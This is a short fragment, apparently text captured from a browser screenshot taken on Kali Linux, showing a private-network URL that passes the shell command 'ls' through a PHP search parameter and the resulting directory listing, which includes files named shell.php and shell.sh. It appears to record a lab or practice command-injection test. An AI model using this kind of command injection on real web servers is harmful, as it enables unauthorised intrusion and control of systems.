 view-source:http://192.168.10.9/site/busque.php?buscar=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
1 a.out
2 assets
3 busque.php
4 css
5 index.html
6 js
7 shell.php
8 shell.sh
9 wordpress
10